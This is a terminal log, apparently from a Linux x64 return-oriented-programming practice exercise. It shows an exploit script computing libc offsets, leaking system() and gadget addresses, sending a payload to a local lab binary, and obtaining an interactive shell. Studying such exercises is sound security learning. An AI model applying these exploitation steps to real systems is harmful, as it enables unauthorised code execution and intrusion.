 yun@ubuntu:~/ROP_linux_x64$ python exp6_call_rax.py
[*] '/home/yun/ROP_linux_x64/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './level4': Done
binsh_addr_offset = 0x14720b
pop_pop_call_offset = 0xc17d9
##########receiving system addr##########
system_addr = 0x7f6e59ed0380
binsh_addr = 0x7f6e5a01758b
pop_pop_call_addr = 0x7f6e59f91b59
##########sending payload##########
[*] Switching to interactive mode
$ ls
core           exp7.py       level4_test.c  payload1
exp5.py           exp8.py       level5           peda-session-level3.txt
exp6_call_rax.py  level3        level5.c        peda-session-level5.txt
exp6_me.py       level3.c      level5_test    tmp
exp6.py           level4        libc.so.6
exp6_tmp.py       level4.c      pattern.py
exp7_old.py       level4_test  payload
$